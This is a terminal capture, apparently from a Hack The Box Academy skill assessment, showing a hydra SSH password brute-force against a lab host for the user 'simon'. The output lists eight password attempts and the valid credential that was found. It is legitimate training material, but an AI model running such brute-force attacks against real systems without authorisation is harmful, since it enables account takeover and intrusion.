 /home/zprytka/Documents/HTB/HTBAcademy/CommonServices/SkillAssesmentI
❯ hydra -l simon -P /home/zprytka/Documents/HTB/HTBAcademy/CommonServices/SkillAssesmentI/mynotes.txt ssh://10.129.24.
21 -V -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-05 19:24:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking ssh://10.129.24.21:22/
[ATTEMPT] target 10.129.24.21 - login "simon" - pass "234987123948729384293" - 1 of 8 [child 0] (0/0)
[ATTEMPT] target 10.129.24.21 - login "simon" - pass "+23358093845098" - 2 of 8 [child 1] (0/0)
[ATTEMPT] target 10.129.24.21 - login "simon" - pass "ThatsMyBigDog" - 3 of 8 [child 2] (0/0)
[ATTEMPT] target 10.129.24.21 - login "simon" - pass "Rock!ng#May" - 4 of 8 [child 3] (0/0)
[ATTEMPT] target 10.129.24.21 - login "simon" - pass "Puuuuuh7823328" - 5 of 8 [child 4] (0/0)
[ATTEMPT] target 10.129.24.21 - login "simon" - pass "8Ns8j1b!23hs4921smHzwn" - 6 of 8 [child 5] (0/0)
[ATTEMPT] target 10.129.24.21 - login "simon" - pass "237oHs71ohls18H127!!9skaP" - 7 of 8 [child 6] (0/0)
[ATTEMPT] target 10.129.24.21 - login "simon" - pass "238u1xjn1923nZGSb261Bs81" - 8 of 8 [child 7] (0/0)
[22][ssh] host: 10.129.24.21   login: simon   password: 8Ns8j1b!23hs4921smHzwn
[STATUS] attack finished for 10.129.24.21 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-05 19:24:43